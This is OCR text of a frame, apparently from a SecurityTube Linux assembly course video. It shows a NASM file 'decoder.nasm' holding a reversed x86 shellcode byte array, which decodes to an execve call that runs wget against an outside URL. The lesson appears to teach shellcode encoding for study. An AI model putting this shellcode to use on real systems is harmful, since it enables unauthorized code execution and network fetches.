 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/3 11:53 AM SecurityTube
global _start
segment .text
_start:
ReversedShellcode: db 0x80,0xcd,0x40,0x80,0xcd,0xe1,0x89,0x53,0x51,0x52,0xe3,0x89,0x7
2,0x73,0x75,0x2f,0x68,0x6e,0x69,0x62,0x2f,0x68,0x65,0x67,0x77,0x2f,0x68,0x74,0x6a,0x52,0xe1,0
x89,0x70,0x74,0x74,0x68,0x68,0x77,0x2f,0x2f,0x3a,0x68,0x73,0x2e,0x77,0x77,0x68,0x6c,0x6c,0x65
,0x68,0x68,0x6f,0x74,0x73,0x2d,0x68,0x6f,0x2e,0x6d,0x72,0x68,0x73,0x2f,0x67,0x72,0x68,0x6c,0x
6c,0x65,0x68,0x68,0x65,0x64,0x6f,0x63,0x68,0x6c,0x69,0x66,0x2f,0x68,0x73,0x2f,0x73,0x65,0x68,
0x6c,0x6c,0x65,0x68,0x68,0x65,0x64,0x6f,0x63,0x68,0x31,0x31,0x36,0x2d,0x68,0x70,0x68,0x70,0x2
e,0x68,0x52,0x99,0x58,0x0b,0x6a
367
~
~
~
~
~
~
~
~
~
"decoder.nasm" [New] 16L, 632C written 7,0